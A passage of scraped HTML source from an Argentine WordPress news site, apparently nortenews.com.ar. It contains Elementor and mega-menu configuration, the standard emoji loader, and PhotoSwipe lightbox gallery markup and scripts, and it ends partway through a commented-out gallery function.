Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget Creator","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-widget&_wpnonce=c7e5d3367b","keywords":["A\u00f1adir nueva Widget Creator","post","page","template","new","create"]}},"name":"create"},"site":{"title":"Sitio","dynamic":false,"items":{"homepage":{"title":"P\u00e1gina de inicio","url":"https:\/\/nortenews.com.ar","icon":"home-heart","keywords":["home","page"]},"wordpress-dashboard":{"title":"Escritorio","icon":"dashboard","url":"https:\/\/nortenews.com.ar\/wp-admin\/","keywords":["dashboard","wordpress"]},"wordpress-menus":{"title":"Men\u00fas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/nav-menus.php","keywords":["menu","wordpress"]},"wordpress-themes":{"title":"Temas","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/themes.php","keywords":["themes","wordpress"]},"wordpress-customizer":{"title":"Personalizador","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/customize.php","keywords":["customizer","wordpress"]},"wordpress-plugins":{"title":"Plugins","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/plugins.php","keywords":["plugins","wordpress"]},"wordpress-users":{"title":"Usuarios","icon":"wordpress","url":"https:\/\/nortenews.com.ar\/wp-admin\/users.php","keywords":["users","profile","wordpress"]}},"name":"site"},"settings":{"title":"Ajustes","dynamic":false,"items":{"general-settings":{"title":"Ajustes generales","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor","keywords":["general","settings","elementor"]},"advanced":{"title":"Avanzado","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-advanced","keywords":["advanced","settings","elementor"]},"experiments":{"title":"Experimentos","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor#tab-experiments","keywords":["settings","elementor","experiments"]}},"name":"settings"},"tools":{"title":"Herramientas","dynamic":false,"items":{"tools":{"title":"Herramientas","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools","keywords":["tools","regenerate css","safe mode","debug bar","sync library","elementor"]},"replace-url":{"title":"Reemplazar URL","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-replace_url","keywords":["tools","replace url","domain","elementor"]},"maintenance-mode":{"title":"Modo de mantenimiento","icon":"tools","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-maintenance_mode","keywords":["tools","maintenance","coming soon","elementor"]},"import-export":{"title":"Importar \/ Exportar","icon":"import-export","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-import-export-kit","keywords":["tools","import export","import","export","kit"]},"version-control":{"title":"Control de versiones","icon":"time-line","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-tools#tab-versions","keywords":["tools","version","control","rollback","beta","elementor"]}},"name":"tools"}}},"connect":[],"event-tracker":{"isUserDataShared":true}};
//# sourceURL=elementor-common-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common.min.js?ver=3.15.2" id="elementor-common-js"></script>
<script type="text/javascript" id="elementor-app-loader-js-before">
/* <![CDATA[ */
var elementorAppConfig = {"menu_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","assets_url":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","pages_url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=page","return_url":"https:\/\/nortenews.com.ar\/wp-admin\/","hasPro":false,"admin_url":"https:\/\/nortenews.com.ar\/wp-admin\/","login_url":"https:\/\/nortenews.com.ar\/wp-login.php","base_url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2","site-editor":[],"import-export":[],"kit-library":[],"onboarding":[]};
//# sourceURL=elementor-app-loader-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/app-loader.min.js?ver=3.15.2" id="elementor-app-loader-js"></script>
<script type="text/javascript" id="wp_megamenu-frontend_scripts-js-extra">
/* <![CDATA[ */
var wp_megamenu_params = {"wpmm_mobile_toggle_option":"toggle_standard","wpmm_enable_rtl":"0","wpmm_event_behavior":"click_submenu","wpmm_ajaxurl":"https://nortenews.com.ar/wp-admin/admin-ajax.php","wpmm_ajax_nonce":"4a5a33ffd8","check_woocommerce_enabled":"false","wpmm_mlabel_animation_type":"none","wpmm_animation_delay":"","wpmm_animation_duration":"","wpmm_animation_iteration_count":"1","enable_mobile":"1","wpmm_sticky_opacity":"1","wpmm_sticky_offset":"0px","wpmm_sticky_zindex":"9999"};
//# sourceURL=wp_megamenu-frontend_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-mega-menu-pro/js/frontend.js?ver=2.1.7" id="wp_megamenu-frontend_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://nortenews.com.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://nortenews.com.ar/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-mobile {display: inline-block; margin-bottom: 0; width: auto !important; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-tablet {display: inline-block; margin-bottom: 0; width: auto !important; }} @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } .pafe-display-inline-block-desktop {display: inline-block; margin-bottom: 0; width: auto !important; } }</style><div class="pafe-break-point" data-pafe-break-point-md="768" data-pafe-break-point-lg="1025" data-pafe-ajax-url="https://nortenews.com.ar/wp-admin/admin-ajax.php"></div><div class="pswp pafe-lightbox-modal" tabindex="-1" role="dialog" aria-hidden="true">
<div class="pswp__bg"></div>

<div class="pswp__scroll-wrap">

<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>

<div class="pswp__ui pswp__ui--hidden">

<div class="pswp__top-bar">

<div class="pswp__counter"></div>

<button class="pswp__button pswp__button--close" title="Cerrar (Esc)"></button>

<button class="pswp__button pswp__button--share" title="Share"></button>

<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

<div class="pswp__preloader">
<div class="pswp__preloader__icn">
<div class="pswp__preloader__cut">
<div class="pswp__preloader__donut"></div>
</div>
</div>
</div>
</div>


<!-- <div class="pswp__loading-indicator"><div class="pswp__loading-indicator__line"></div></div> -->

<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip">
<!-- <a href="#" class="pswp__share--facebook"></a>
<a href="#" class="pswp__share--twitter"></a>
<a href="#" class="pswp__share--pinterest"></a>
<a href="#" download class="pswp__share--download"></a> -->
</div>
</div>

<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center">
</div>
</div>
</div>

</div>


</div>

<script type="text/javascript">
  !function(a,b){"function"==typeof define&&define.amd?define(b):"object"==typeof exports?module.exports=b():a.PhotoSwipeUI_Default=b()}(this,function(){"use strict";var a=function(a,b){var c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v=this,w=!1,x=!0,y=!0,z={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(a,b){return a.title?(b.children[0].innerHTML=a.title,!0):(b.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return a.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return a.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},A=function(a){if(r)return!0;a=a||window.event,q.timeToIdle&&q.mouseUsed&&!k&&K();for(var c,d,e=a.target||a.srcElement,f=e.getAttribute("class")||"",g=0;g<S.length;g++)c=S[g],c.onTap&&f.indexOf("pswp__"+c.name)>-1&&(c.onTap(),d=!0);if(d){a.stopPropagation&&a.stopPropagation(),r=!0;var h=b.features.isOldAndroid?600:30;s=setTimeout(function(){r=!1},h)}},B=function(){return!a.likelyTouchDevice||q.mouseUsed||screen.width>q.fitControlsWidth},C=function(a,c,d){b[(d?"add":"remove")+"Class"](a,"pswp__"+c)},D=function(){var a=1===q.getNumItemsFn();a!==p&&(C(d,"ui--one-slide",a),p=a)},E=function(){C(i,"share-modal--hidden",y)},F=function(){return y=!y,y?(b.removeClass(i,"pswp__share-modal--fade-in"),setTimeout(function(){y&&E()},300)):(E(),setTimeout(function(){y||b.addClass(i,"pswp__share-modal--fade-in")},30)),y||H(),!1},G=function(b){b=b||window.event;var c=b.target||b.srcElement;return a.shout("shareLinkClick",b,c),!!c.href&&(!!c.hasAttribute("download")||(window.open(c.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),y||F(),!1))},H=function(){for(var a,b,c,d,e,f="",g=0;g<q.shareButtons.length;g++)a=q.shareButtons[g],c=q.getImageURLForShare(a),d=q.getPageURLForShare(a),e=q.getTextForShare(a),b=a.url.replace("{{url}}",encodeURIComponent(d)).replace("{{image_url}}",encodeURIComponent(c)).replace("{{raw_image_url}}",c).replace("{{text}}",encodeURIComponent(e)),f+='<a href="'+b+'" target="_blank" class="pswp__share--'+a.id+'"'+(a.download?"download":"")+">"+a.label+"</a>",q.parseShareButtonOut&&(f=q.parseShareButtonOut(a,f));i.children[0].innerHTML=f,i.children[0].onclick=G},I=function(a){for(var c=0;c<q.closeElClasses.length;c++)if(b.hasClass(a,"pswp__"+q.closeElClasses[c]))return!0},J=0,K=function(){clearTimeout(u),J=0,k&&v.setIdle(!1)},L=function(a){a=a?a:window.event;var b=a.relatedTarget||a.toElement;b&&"HTML"!==b.nodeName||(clearTimeout(u),u=setTimeout(function(){v.setIdle(!0)},q.timeToIdleOutside))},M=function(){q.fullscreenEl&&!b.features.isOldAndroid&&(c||(c=v.getFullscreenAPI()),c?(b.bind(document,c.eventK,v.updateFullscreen),v.updateFullscreen(),b.addClass(a.template,"pswp--supports-fs")):b.removeClass(a.template,"pswp--supports-fs"))},N=function(){q.preloaderEl&&(O(!0),l("beforeChange",function(){clearTimeout(o),o=setTimeout(function(){a.currItem&&a.currItem.loading?(!a.allowProgressiveImg()||a.currItem.img&&!a.currItem.img.naturalWidth)&&O(!1):O(!0)},q.loadingIndicatorDelay)}),l("imageLoadComplete",function(b,c){a.currItem===c&&O(!0)}))},O=function(a){n!==a&&(C(m,"preloader--active",!a),n=a)},P=function(a){var c=a.vGap;if(B()){var g=q.barsSize;if(q.captionEl&&"auto"===g.bottom)if(f||(f=b.createEl("pswp__caption pswp__caption--fake"),f.appendChild(b.createEl("pswp__caption__center")),d.insertBefore(f,e),b.addClass(d,"pswp__ui--fit")),q.addCaptionHTMLFn(a,f,!0)){var h=f.clientHeight;c.bottom=parseInt(h,10)||44}else c.bottom=g.top;else c.bottom="auto"===g.bottom?0:g.bottom;c.top=g.top}else c.top=c.bottom=0},Q=function(){q.timeToIdle&&l("mouseUsed",function(){b.bind(document,"mousemove",K),b.bind(document,"mouseout",L),t=setInterval(function(){J++,2===J&&v.setIdle(!0)},q.timeToIdle/2)})},R=function(){l("onVerticalDrag",function(a){x&&a<.95?v.hideControls():!x&&a>=.95&&v.showControls()});var a;l("onPinchClose",function(b){x&&b<.9?(v.hideControls(),a=!0):a&&!x&&b>.9&&v.showControls()}),l("zoomGestureEnded",function(){a=!1,a&&!x&&v.showControls()})},S=[{name:"caption",option:"captionEl",onInit:function(a){e=a}},{name:"share-modal",option:"shareEl",onInit:function(a){i=a},onTap:function(){F()}},{name:"button--share",option:"shareEl",onInit:function(a){h=a},onTap:function(){F()}},{name:"button--zoom",option:"zoomEl",onTap:a.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(a){g=a}},{name:"button--close",option:"closeEl",onTap:a.close},{name:"button--arrow--left",option:"arrowEl",onTap:a.prev},{name:"button--arrow--right",option:"arrowEl",onTap:a.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){c.isFullscreen()?c.exit():c.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(a){m=a}}],T=function(){var a,c,e,f=function(d){if(d)for(var f=d.length,g=0;g<f;g++){a=d[g],c=a.className;for(var h=0;h<S.length;h++)e=S[h],c.indexOf("pswp__"+e.name)>-1&&(q[e.option]?(b.removeClass(a,"pswp__element--disabled"),e.onInit&&e.onInit(a)):b.addClass(a,"pswp__element--disabled"))}};f(d.children);var g=b.getChildByClass(d,"pswp__top-bar");g&&f(g.children)};v.init=function(){b.extend(a.options,z,!0),q=a.options,d=b.getChildByClass(a.scrollWrap,"pswp__ui"),l=a.listen,R(),l("beforeChange",v.update),l("doubleTap",function(b){var c=a.currItem.initialZoomLevel;a.getZoomLevel()!==c?a.zoomTo(c,b,333):a.zoomTo(q.getDoubleTapZoom(!1,a.currItem),b,333)}),l("preventDragEvent",function(a,b,c){var d=a.target||a.srcElement;d&&d.getAttribute("class")&&a.type.indexOf("mouse")>-1&&(d.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(d.tagName))&&(c.prevent=!1)}),l("bindEvents",function(){b.bind(d,"pswpTap click",A),b.bind(a.scrollWrap,"pswpTap",v.onGlobalTap),a.likelyTouchDevice||b.bind(a.scrollWrap,"mouseover",v.onMouseOver)}),l("unbindEvents",function(){y||F(),t&&clearInterval(t),b.unbind(document,"mouseout",L),b.unbind(document,"mousemove",K),b.unbind(d,"pswpTap click",A),b.unbind(a.scrollWrap,"pswpTap",v.onGlobalTap),b.unbind(a.scrollWrap,"mouseover",v.onMouseOver),c&&(b.unbind(document,c.eventK,v.updateFullscreen),c.isFullscreen()&&(q.hideAnimationDuration=0,c.exit()),c=null)}),l("destroy",function(){q.captionEl&&(f&&d.removeChild(f),b.removeClass(e,"pswp__caption--empty")),i&&(i.children[0].onclick=null),b.removeClass(d,"pswp__ui--over-close"),b.addClass(d,"pswp__ui--hidden"),v.setIdle(!1)}),q.showAnimationDuration||b.removeClass(d,"pswp__ui--hidden"),l("initialZoomIn",function(){q.showAnimationDuration&&b.removeClass(d,"pswp__ui--hidden")}),l("initialZoomOut",function(){b.addClass(d,"pswp__ui--hidden")}),l("parseVerticalMargin",P),T(),q.shareEl&&h&&i&&(y=!0),D(),Q(),M(),N()},v.setIdle=function(a){k=a,C(d,"ui--idle",a)},v.update=function(){x&&a.currItem?(v.updateIndexIndicator(),q.captionEl&&(q.addCaptionHTMLFn(a.currItem,e),C(e,"caption--empty",!a.currItem.title)),w=!0):w=!1,y||F(),D()},v.updateFullscreen=function(d){d&&setTimeout(function(){a.setScrollOffset(0,b.getScrollY())},50),b[(c.isFullscreen()?"add":"remove")+"Class"](a.template,"pswp--fs")},v.updateIndexIndicator=function(){q.counterEl&&(g.innerHTML=a.getCurrentIndex()+1+q.indexIndicatorSep+q.getNumItemsFn())},v.onGlobalTap=function(c){c=c||window.event;var d=c.target||c.srcElement;if(!r)if(c.detail&&"mouse"===c.detail.pointerType){if(I(d))return void a.close();b.hasClass(d,"pswp__img")&&(1===a.getZoomLevel()&&a.getZoomLevel()<=a.currItem.fitRatio?q.clickToCloseNonZoomable&&a.close():a.toggleDesktopZoom(c.detail.releasePoint))}else if(q.tapToToggleControls&&(x?v.hideControls():v.showControls()),q.tapToClose&&(b.hasClass(d,"pswp__img")||I(d)))return void a.close()},v.onMouseOver=function(a){a=a||window.event;var b=a.target||a.srcElement;C(d,"ui--over-close",I(b))},v.hideControls=function(){b.addClass(d,"pswp__ui--hidden"),x=!1},v.showControls=function(){x=!0,w||v.update(),b.removeClass(d,"pswp__ui--hidden")},v.supportsFullscreen=function(){var a=document;return!!(a.exitFullscreen||a.mozCancelFullScreen||a.webkitExitFullscreen||a.msExitFullscreen)},v.getFullscreenAPI=function(){var b,c=document.documentElement,d="fullscreenchange";return c.requestFullscreen?b={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:d}:c.mozRequestFullScreen?b={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+d}:c.webkitRequestFullscreen?b={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+d}:c.msRequestFullscreen&&(b={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),b&&(b.enter=function(){return j=q.closeOnScroll,q.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?a.template[this.enterK]():void a.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},b.exit=function(){return q.closeOnScroll=j,document[this.exitK]()},b.isFullscreen=function(){return document[this.elementK]}),b}};return a});
  jQuery(document).ready(function ($) {

      $('[data-pafe-lightbox-gallery]').each(function () {
          var container = [];
          var bgOpacity = $(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-background-opacity');
          var bgColor = $(this).attr('data-pafe-lightbox-gallery-background-color');
          let $items = $(this).find('.pafe-pswp');
          let shareButtonsArray = [];
          let shareEl = false;

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-facebook')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-tweeter')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-pinterest')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if ($(this).find('[data-pafe-lightbox-gallery-inner]').attr('data-pafe-lightbox-gallery-download-image')=='yes') {
              shareEl =true
              shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          $items.each(function () {
              let $link = $(this).find('.gallery-item');
              let title = $(this).find('.pafe-lightbox__text').html();
              let detail = {
                  src: $link.attr('data-href'),
                  w: $link.attr('data-width'),
                  h: $link.attr('data-height'),
                  title: title,
              };
              container.push(detail);
          });
          $items.find('.gallery-item').click(function (event) {
              event.preventDefault();
              var $pswp = $('.pswp')[0];
              $('.pswp__bg').css({'background-color': bgColor});
              var options = {
                  index: $items.index(),
                  bgOpacity: bgOpacity,
                  showHideOpacity: true,
                  tapToClose: true,
                  shareEl: shareEl,
                  shareButtons: shareButtonsArray,
                  fullscreenEl: false,
              };
              // Initialize PhotoSwipe
              var gallery = new PhotoSwipe($pswp, PhotoSwipeUI_Default, container, options);
              gallery.init();
          });
      });

  });
/*    (function() {

    var initPhotoSwipeFromDOM = function(gallerySelector) {

      var parseThumbnailElements = function(el) {
          var thumbElements = el.childNodes,
              numNodes = thumbElements.length,
              items = [],
              el,
              childElements,
              thumbnailEl,
              size,
              item;

          for(var i = 0; i < numNodes; i++) {
              el = thumbElements[i];

              // include only element nodes 
              if(el.nodeType !== 1) {
                continue;
              }

              childElements = el.children;

              size = el.getAttribute('data-size').split('x');

              // create slide object
              item = {
            src: el.getAttribute('data-href'),
            w: parseInt(size[0], 10),
            h: parseInt(size[1], 10),
            author: el.getAttribute('data-author')
              };

              item.el = el; // save link to element for getThumbBoundsFn

              if(childElements.length > 0) {
                item.msrc = childElements[0].getAttribute('src'); // thumbnail url
                if(childElements.length > 1) {
                    item.title = childElements[1].innerHTML; // caption (contents of figure)
                }
              }


          var mediumSrc = el.getAttribute('data-med');
                if(mediumSrc) {
                  size = el.getAttribute('data-med-size').split('x');
                  // "medium-sized" image
                  item.m = {
                      src: mediumSrc,
                      w: parseInt(size[0], 10),
                      h: parseInt(size[1], 10)
                  };
                }
                // original image
                item.o = {
                  src: item.src,
                  w: item.w,
                  h: item.h
                };

              items.push(item);
          }

          return items;
      };

      // find nearest parent element
      var closest = function closest(el, fn) {
          return el && ( fn(el) ? el : closest(el.parentNode, fn) );
      };

      var onThumbnailsClick = function(e) {
          e = e || window.event;
          e.preventDefault ? e.preventDefault() : e.returnValue = false;

          var eTarget = e.target || e.srcElement;

          var clickedListItem = closest(eTarget, function(el) {
              return el.tagName === 'A';
          });

          if(!clickedListItem) {
              return;
          }

          var clickedGallery = clickedListItem.parentNode;

          var childNodes = clickedListItem.parentNode.childNodes,
              numChildNodes = childNodes.length,
              nodeIndex = 0,
              index;

          for (var i = 0; i < numChildNodes; i++) {
              if(childNodes[i].nodeType !== 1) { 
                  continue; 
              }

              if(childNodes[i] === clickedListItem) {
                  index = nodeIndex;
                  break;
              }
              nodeIndex++;
          }

          if(index >= 0) {
              openPhotoSwipe( index, clickedGallery );
          }
          return false;
      };

      var photoswipeParseHash = function() {
        var hash = window.location.hash.substring(1),
          params = {};

          if(hash.length < 5) { // pid=1
              return params;
          }

          var vars = hash.split('&');
          for (var i = 0; i < vars.length; i++) {
              if(!vars[i]) {
                  continue;
              }
              var pair = vars[i].split('=');  
              if(pair.length < 2) {
                  continue;
              }           
              params[pair[0]] = pair[1];
          }

          if(params.gid) {
            params.gid = parseInt(params.gid, 10);
          }

          return params;
      };

      var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
          var pswpElement = document.querySelectorAll('.pswp')[0],
              gallery,
              options,
              items,
              shareButtonsArray = [];

        items = parseThumbnailElements(galleryElement);

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-facebook')=='yes') {
            shareButtonsArray.push({id:'facebook', label:'Share on Facebook', url:'https://www.facebook.com/sharer/sharer.php?u={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-tweeter')=='yes') {
            shareButtonsArray.push({id:'twitter', label:'Tweet', url:'https://twitter.com/intent/tweet?text={{text}}&url={{url}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-pinterest')=='yes') {
            shareButtonsArray.push({id:'pinterest', label:'Pin it', url:'http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}'});
          }

          if (galleryElement.getAttribute('data-pafe-lightbox-gallery-download-image')=='yes') {
            shareButtonsArray.push({id:'download', label:'Download image', url:'{{raw_image_url}}', download:true});
          }

          // define options (if needed)
          options = {

              galleryUID: galleryElement.getAttribute('data-pswp-uid'),
              bgOpacity: galleryElement.getAttribute('data-pafe-lightbox-gallery-background-opacity'),
              shareButtons: shareButtonsArray,
              getThumbBoundsFn: function(index) {
                  // See Options->getThumbBoundsFn section of docs for more info
                  var thumbnail = items[index].el.children[0],
                      pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                      rect = thumbnail.getBoundingClientRect(); 

                  return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
              },

              addCaptionHTMLFn: function(item, captionEl, isFake) {
            if(!item.title) {
              captionEl.children[0].innerText = '';
              return false;
            }
            captionEl.children[0].innerHTML = item.title;
            //captionEl.children[0].innerHTML = item.title +  '<br/><small>Photo: ' + item.author + '</small>';
            return true;
              }
          
          };


          if(fromURL) {
            if(options.galleryPIDs) {
              // parse real index when custom PIDs are used 
              // http://photoswipe.com/documentation/faq.html#custom-pid-in-url
              for(var j = 0; j < items.length; j++) {
                if(items[j].pid == index) {
                  options.index = j;
                  break;
                }
              }
            } else {
              options.index = parseInt(index, 10) - 1;
            }
          } else {
            options.index = parseInt(index, 10);
          }

          // exit if index not found
          if( isNaN(options.index) ) {
            return;
          }



        var radios = document.getElementsByName('gallery-style');
        for (var i = 0, length = radios.length; i < length; i++) {
            if (radios[i].checked) {
                if(radios[i].id == 'radio-all-controls') {

                } else if(radios[i].id == 'radio-minimal-black') {
                  options.mainClass = 'pswp--minimal--dark';
                  options.barsSize = {top:0,bottom:0};
              options.captionEl = false;
              options.fullscreenEl = false;
              options.shareEl = false;
              options.bgOpacity = 0.85;
              options.tapToClose = true;
              options.tapToToggleControls = false;
                }
                break;
            }
        }

          if(disableAnimation) {
              options.showAnimationDuration = 0;
          }

